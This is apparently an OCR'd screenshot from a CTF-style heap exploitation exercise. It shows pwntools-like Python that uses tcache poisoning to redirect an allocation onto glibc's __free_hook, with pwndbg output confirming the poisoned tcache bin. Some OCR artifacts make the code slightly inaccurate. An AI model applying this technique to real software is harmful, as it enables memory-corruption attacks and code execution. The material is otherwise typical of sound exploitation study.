 for i in range(1, 10):
add_chunk(i, size: 0x20)
for i in range(1, 10):
delete_chunk(i)
add_chunk( index: 1, size: 0x20)
delete_chunk(9)
add_chunk( index: 9, size: 0x20)
edit_chunk( index: 9, p64(libc.sym['__free_hook']+libc_addr-0x10))
for i in range(2, 8):
add_chunk(i, size: 0x20)
add_chunk( index: 8, size: 0x20)
gdb.attach(p)
it()
05:0028│ rbp 0x7fff7e7c4ea0 —▸ 0x7fff7e7c4eb0 ◂— 0x0
06:0030│+008 0x7fff7e7c4ea8 —▸ 0x401485 (main+88) ◂— cmp eax, 5
07:0038│+010 0x7fff7e7c4eb0 ◂— 0x0
[ BACKTRACE ]
► 0 0x7faa4df371f2 read+18
1 0x40129a get_num+49
2 0x401485 main+88
3 0x7faa4de4d083 __libc_start_main+243
pwndbg> bins
tcachebins
0x30 [ 1]: 0x7faa4e017e48 (__free_hook) ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>